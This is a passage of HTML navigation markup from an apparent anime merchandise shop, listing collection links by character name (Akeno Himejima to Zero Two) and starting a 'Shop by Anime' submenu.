                                </a></li><li><a href="/collections/akeno-himejima" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Akeno Himejima
                                </a></li><li><a href="/collections/albedo" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Albedo
                                </a></li><li><a href="/collections/alice-nakiri" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Alice Nakiri
                                </a></li><li><a href="/collections/amber" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Amber
                                </a></li><li><a href="/collections/android-18" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Android 18
                                </a></li><li><a href="/collections/anna-nishikomiya" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Anna Nishikinomiya
                                </a></li><li><a href="/collections/anna-yamada" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Anna Yamada
                                </a></li><li><a href="/collections/aqua" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Aqua
                                </a></li><li><a href="/collections/arisu-sakayanagi" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Arisu Sakayanagi
                                </a></li><li><a href="/collections/arue" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Arue
                                </a></li><li><a href="/collections/asia-argento" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Asia Argento
                                </a></li><li><a href="/collections/asuka-langley" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Asuka Langley Sohryu
                                </a></li><li><a href="/collections/asuna-yuuki" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Asuna Yuuki
                                </a></li><li><a href="/collections/boa-hancock" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Boa Hancock
                                </a></li><li><a href="/collections/bocchi" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bocchi
                                </a></li><li><a href="/collections/bulma" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bulma
                                </a></li><li><a href="/collections/camie-utsushimi" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Camie Utsushimi
                                </a></li><li><a href="/collections/cc" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  CC
                                </a></li><li><a href="/collections/cha-hae-in" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Cha Hae-In
                                </a></li><li><a href="/collections/chelsea" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Chelsea
                                </a></li><li><a href="/collections/chiaki-nanami" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Chiaki Namami
                                </a></li><li><a href="/collections/chiho-sasaki" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Chiho Sasaki
                                </a></li><li><a href="/collections/chika-fujiwara" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Chika Fujiwara
                                </a></li><li><a href="/collections/chisato-nishikigi" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Chisato Nishikigi
                                </a></li><li><a href="/collections/chitoge-kirisaki" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Chitoge Kirisaki
                                </a></li><li><a href="/collections/chizuru" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Chizuru Ichinose
                                </a></li><li><a href="/collections/chun-li" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Chun Li
                                </a></li><li><a href="/collections/cynthia" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Cynthia
                                </a></li><li><a href="/collections/daki" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Daki
                                </a></li><li><a href="/collections/dark-magician-girl" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dark Magician Girl
                                </a></li><li><a href="/collections/darkness" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Darkness
                                </a></li><li><a href="/collections/dawn" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dawn
                                </a></li><li><a href="/collections/delta" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Delta
                                </a></li><li><a href="/collections/echidna" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Echidna
                                </a></li><li><a href="/collections/elizabeth-liones" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Elizabeth Liones
                                </a></li><li><a href="/collections/elma" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Elma
                                </a></li><li><a href="/collections/emilia" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Emilia
                                </a></li><li><a href="/collections/ereshkigal" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ereshkigal
                                </a></li><li><a href="/collections/erina-nakiri" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Erina Nakiri
                                </a></li><li><a href="/collections/eru-chitanda" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Eru Chitanda
                                </a></li><li><a href="/collections/erza-scarlet" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Erza Scarlet
                                </a></li><li><a href="/collections/esdeath" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Esdeath
                                </a></li><li><a href="/collections/faye-valentine" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Faye Valentine
                                </a></li><li><a href="/collections/fern" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Fern
                                </a></li><li><a href="/collections/fischl" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Fischl
                                </a></li><li><a href="/collections/frieren" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Frieren
                                </a></li><li><a href="/collections/fubuki" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Fubuki
                                </a></li><li><a href="/collections/ganyu" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ganyu
                                </a></li><li><a href="/collections/haruhi-suzumiya" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Haruhi Suzumiya
                                </a></li><li><a href="/collections/hatsune-miku" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Hatsune Miku
                                </a></li><li><a href="/collections/hesita" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Hestia
                                </a></li><li><a href="/collections/hilda" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Hilda
                                </a></li><li><a href="/collections/himeno" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Himeno
                                </a></li><li><a href="/collections/himiko-toga" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Himiko Toga
                                </a></li><li><a href="/collections/hinata-hyuga" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Hinata Hyuga
                                </a></li><li><a href="/collections/historia-reiss" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Historia Reiss
                                </a></li><li><a href="/collections/hitagi-senjougahara" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Hitagi Senjougahara
                                </a></li><li><a href="/collections/holo" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Holo
                                </a></li><li><a href="/collections/hotaru-shidare" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Hotaru Shidare
                                </a></li><li><a href="/collections/hu-tao" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Hu Tao
                                </a></li><li><a href="/collections/ichigo" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ichigo
                                </a></li><li><a href="/collections/ichika-nakano" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ichika Nakano
                                </a></li><li><a href="/collections/ikumi-mito" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ikumi Mito
                                </a></li><li><a href="/collections/ilulu" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ilulu
                                </a></li><li><a href="/collections/irina-jelavic" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Irina Jelavic
                                </a></li><li><a href="/collections/iris" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Iris
                                </a></li><li><a href="/collections/ishtar" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ishtar
                                </a></li><li><a href="/collections/itsuki-nakano" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Itsuki Nakano
                                </a></li><li><a href="/collections/jahy" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Jahy
                                </a></li><li><a href="/collections/jeanne-darc" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Jeanne d&#39;Arc
                                </a></li><li><a href="/collections/jibril" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Jibril
                                </a></li><li><a href="/collections/junko-enoshima" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Junko Enoshima
                                </a></li><li><a href="/collections/juvia" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Juvia
                                </a></li><li><a href="/collections/kaede-yuzu" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Kaede + Suzu
                                </a></li><li><a href="/collections/kaguya" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Kaguya Shinomiya
                                </a></li><li><a href="/collections/kaguya-yamai" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Kaguya Yamai
                                </a></li><li><a href="/collections/kana-arima" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Kana Arima
                                </a></li><li><a href="/collections/kanao-tsuyuri" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Kanao Tsuyuri
                                </a></li><li><a href="/collections/kanna" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Kanna
                                </a></li><li><a href="/collections/kequing" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Kequing
                                </a></li><li><a href="/collections/kobayashi" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Kobayashi
                                </a></li><li><a href="/collections/kobeni-higayashima" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Kobeni Higayashima
                                </a></li><li><a href="/collections/komi-san" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Komi-san
                                </a></li><li><a href="/collections/koneko" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Koneko
                                </a></li><li><a href="/collections/kotori-itsuka" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Kotori Itsuka
                                </a></li><li><a href="/collections/kurisu-makise" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Kurisu Makise
                                </a></li><li><a href="/collections/kurumi-tokisaki" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Kurumi Tokisaki
                                </a></li><li><a href="/collections/kyoka-jiro" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Kyoka Jiro
                                </a></li><li><a href="/collections/lala-deviluke" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Lala Deviluke
                                </a></li><li><a href="/collections/leafa" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Leafa
                                </a></li><li><a href="/collections/lily" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Lily
                                </a></li><li><a href="/collections/lisbeth" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Lisbeth
                                </a></li><li><a href="/collections/lucoa" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Lucoa
                                </a></li><li><a href="/collections/lucy" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Lucy (Edge Runners)
                                </a></li><li><a href="/collections/lucy-heartfilia" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Lucy Heartfilia
                                </a></li><li><a href="/collections/madoka-kaname" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Madoka Kaname
                                </a></li><li><a href="/collections/mahiru-shiina" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mahiru Shiina
                                </a></li><li><a href="/collections/mai-sakurajima" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mai Sakurajima
                                </a></li><li><a href="/collections/maki-nishikino" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Maki Nishikino
                                </a></li><li><a href="/collections/makima" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Makima
                                </a></li><li><a href="/collections/mako-mankanshoku" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mako Mankanshoku
                                </a></li><li><a href="/collections/maomao" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Maomao
                                </a></li><li><a href="/collections/marin-kitagawa" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Marin Kitagawa
                                </a></li><li><a href="/collections/mashiro-siina" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mashiro Shiina
                                </a></li><li><a href="/collections/mashu-kyrielight" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mashu Kyrielight
                                </a></li><li><a href="/collections/medusa" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Medusa
                                </a></li><li><a href="/collections/megumin" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Megumin
                                </a></li><li><a href="/collections/mei-hatsume" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mei Hatsume
                                </a></li><li><a href="/collections/midnight" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Midnight
                                </a></li><li><a href="/collections/miia" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Miia
                                </a></li><li><a href="/collections/mikasa-ackerman" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mikasa Ackerman
                                </a></li><li><a href="/collections/miko-lino" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Miko Lino
                                </a></li><li><a href="/collections/misaka-mikoto" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mikoto Misaka
                                </a></li><li><a href="/collections/miku-nakano" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Miku Nakano
                                </a></li><li><a href="/collections/milim" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Milim
                                </a></li><li><a href="/collections/mina-ashido" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mina Ashido
                                </a></li><li><a href="/collections/mio-akiyama" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mio Akiyama
                                </a></li><li><a href="/collections/mio" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mio Naruse
                                </a></li><li><a href="/collections/mirajane-strauss" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mirajane Strauss
                                </a></li><li><a href="/collections/mirko" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mirko
                                </a></li><li><a href="/collections/misato-katsuragi" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Misato Katsuragi
                                </a></li><li><a href="/collections/mitsuri-kanroji" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mitsuri Kanroji
                                </a></li><li><a href="/collections/momo-deviluke" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Momo Deviluke
                                </a></li><li><a href="/collections/momo" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Momo Yaoyorozu
                                </a></li><li><a href="/collections/mona" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mona
                                </a></li><li><a href="/collections/mount-lady" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mount Lady
                                </a></li><li><a href="/collections/hayase-nagatoro" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Nagatoro
                                </a></li><li><a href="/collections/nami" class="header__menu-item list-menu__item link link--text focus-inset caption-large list-menu__item--active" aria-current="page">
                                  Nami
                                </a></li><li><a href="/collections/nana-deviluke" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Nana Deviluke
                                </a></li><li><a href="/collections/nejire-hado" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Nejire Hado
                                </a></li><li><a href="/collections/nero-claudius" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Nero Claudius
                                </a></li><li><a href="/collections/nessa" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Nessa
                                </a></li><li><a href="/collections/nezuko-kamado" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Nezuko Kamado
                                </a></li><li><a href="/collections/nico-robin" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Nico Robin
                                </a></li><li><a href="/collections/nico-yazawa" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Nico Yazawa
                                </a></li><li><a href="/collections/nino-nakano" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Nino Nakano
                                </a></li><li><a href="/collections/nobara-kugisaki" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Nobara Kugisaki
                                </a></li><li><a href="/collections/noelle-silva" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Noelle Silva
                                </a></li><li><a href="/collections/nokotan" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Nokotan
                                </a></li><li><a href="/collections/nozomi-tojo" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Nozomi Tojo
                                </a></li><li><a href="/collections/ochaco-uraraka" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ochaco Uraraka
                                </a></li><li><a href="/collections/origami" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Origami
                                </a></li><li><a href="/collections/orihime-inoue" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Orihime Inoue
                                </a></li><li><a href="/collections/pa-san" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Pa-San
                                </a></li><li><a href="/collections/perona" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Perona
                                </a></li><li><a href="/collections/power" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Power
                                </a></li><li><a href="/collections/priestess" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Priestess
                                </a></li><li><a href="/collections/raiden-shogun" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Raiden Shogun
                                </a></li><li><a href="/collections/ram" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ram
                                </a></li><li><a href="/collections/ran-mitake" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ran Mitake
                                </a></li><li><a href="/collections/raphtalia" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Raphtalia
                                </a></li><li><a href="/collections/rebecca-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Rebecca
                                </a></li><li><a href="/collections/rei-ayanami" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Rei Ayanami
                                </a></li><li><a href="/collections/rem" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Rem
                                </a></li><li><a href="/collections/revy" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Revy
                                </a></li><li><a href="/collections/reze" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Reze
                                </a></li><li><a href="/collections/rias-gremory" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Rias Gremory
                                </a></li><li><a href="/collections/rikka-takanashi" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Rikka Takanashi
                                </a></li><li><a href="/collections/rin-tohsaka" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Rin Tohsaka
                                </a></li><li><a href="/collections/rio-futaba" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Rio Futaba
                                </a></li><li><a href="/collections/riruka-dokugamine" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Riruka Dokugamine
                                </a></li><li><a href="/collections/rory-mercury" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Rory Mercury
                                </a></li><li><a href="/collections/rossweisse" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Rossweisse
                                </a></li><li><a href="/collections/roxy-migurdia" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Roxy Migurdia
                                </a></li><li><a href="/collections/ruby-hoshino" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ruby Hoshino
                                </a></li><li><a href="/collections/ruka" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ruka Sarashina
                                </a></li><li><a href="/collections/ruri-gokou" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ruri Gokou
                                </a></li><li><a href="/collections/ryuuko-matoi" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ryuuko Matoi
                                </a></li><li><a href="/collections/saber" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Saber
                                </a></li><li><a href="/collections/saber-alter" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Saber Alter
                                </a></li><li><a href="/collections/saeko-busujima" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Saeko Busujima
                                </a></li><li><a href="/collections/sagiri" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Sagiri Izumi
                                </a></li><li><a href="/collections/sagiri-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Sagiri Yamada
                                </a></li><li><a href="/collections/sailor-moon" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Sailor Moon
                                </a></li><li><a href="/collections/sakura-haruno" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Sakura Haruno
                                </a></li><li><a href="/collections/sasha-blouse" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Sasha Blouse
                                </a></li><li><a href="/collections/satania-mcdowell" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Satania McDowell
                                </a></li><li><a href="/collections/satsuki-kiryuin" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Satsuki Kiryuin
                                </a></li><li><a href="/collections/scathach" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Scathach
                                </a></li><li><a href="/collections/senko-san" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Senko-san
                                </a></li><li><a href="/collections/shalltear" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Shalltear
                                </a></li><li><a href="/collections/shinobu" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Shinobu Kocho
                                </a></li><li><a href="/collections/shinobu-oshino" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Shinobu Oshino
                                </a></li><li><a href="/collections/shion" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Shion
                                </a></li><li><a href="/collections/shiro" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Shiro
                                </a></li><li><a href="/collections/siesta" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Siesta
                                </a></li><li><a href="/collections/sinon" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Sinon
                                </a></li><li><a href="/collections/stella-vermillion" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Stella Vermillion
                                </a></li><li><a href="/collections/super-sonico" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Super Sonico
                                </a></li><li><a href="/collections/suu" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Suu
                                </a></li><li><a href="/collections/suzune-horikita" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Suzune Horikita
                                </a></li><li><a href="/collections/sword-maiden" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Sword Maiden
                                </a></li><li><a href="/collections/sylphiette" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Sylphiette
                                </a></li><li><a href="/collections/taiga-aisaka" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Taiga Aisaka
                                </a></li><li><a href="/collections/takina-inoue" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Takina Inoue
                                </a></li><li><a href="/collections/tamaki-kotatsu" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Tamaki Kotatsu
                                </a></li><li><a href="/collections/tamamo-no-mae" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Tamamo No Mae
                                </a></li><li><a href="/collections/tatsumaki" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Tatsumaki
                                </a></li><li><a href="/collections/tenten" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Tenten
                                </a></li><li><a href="/collections/tifa-lockhart" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Tifa Lockhart
                                </a></li><li><a href="/collections/tohka-yatogami" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Tohka Yatogami
                                </a></li><li><a href="/collections/tohru" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Tohru
                                </a></li><li><a href="/collections/tomo-aizawa" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Tomo Aizawa
                                </a></li><li><a href="/collections/tomoe" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Tomoe
                                </a></li><li><a href="/collections/tsunade" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Tsunade
                                </a></li><li><a href="/collections/tsuyu-asui" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Tsuyu Asui
                                </a></li><li><a href="/collections/hana-uzaki" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Uzaki-chan
                                </a></li><li><a href="/collections/violet-evergarden" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Violet Evergarden
                                </a></li><li><a href="/collections/vivi-nefertari" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Vivi Nefertari
                                </a></li><li><a href="/collections/wendy-marvell" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Wendy Marvell
                                </a></li><li><a href="/collections/winry-rockbell" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Winry Rockbell
                                </a></li><li><a href="/collections/wiz" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Wiz
                                </a></li><li><a href="/collections/xenovia-quarta" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Xenovia Quarta
                                </a></li><li><a href="/collections/yae-miko" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Yae Miko
                                </a></li><li><a href="/collections/yamato" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Yamato
                                </a></li><li><a href="/collections/yami" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Yami
                                </a></li><li><a href="/collections/yoko-littner" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Yoko Littner
                                </a></li><li><a href="/collections/yor-briar" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Yor Briar
                                </a></li><li><a href="/collections/yoruichi" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Yoruichi
                                </a></li><li><a href="/collections/yoshino-himekawa" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Yoshino Himekawa
                                </a></li><li><a href="/collections/yotsuba-nakano" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Yotsuba Nakano
                                </a></li><li><a href="/collections/yue" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Yue
                                </a></li><li><a href="/collections/yui-yugihama" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Yui Yugihama
                                </a></li><li><a href="/collections/yuki-sou" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Yuki Sou
                                </a></li><li><a href="/collections/yukino-yukinoshita" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Yukino Yukinoshita
                                </a></li><li><a href="/collections/yumeko-jabami" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Yumeko Jabami
                                </a></li><li><a href="/collections/yuno-gasai" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Yuno Gasai
                                </a></li><li><a href="/collections/yunyun" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Yunyun
                                </a></li><li><a href="/collections/yuzuru-yamai" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Yuzuru Yamai
                                </a></li><li><a href="/collections/zero-two" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Zero Two
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-4">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>SHOP BY ANIME</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-4" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/a-certain-scientific-railgun" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  A Certain Scientific Railgun
                                </a></li><li><a href="/collections/akame-ga-kill" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Akame ga Kill!
                                </a></li><li><a href="/collections/alya-sometimes-hides-her-feelings-in-russian" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Alya Sometimes Hides Her Feelings in Russian
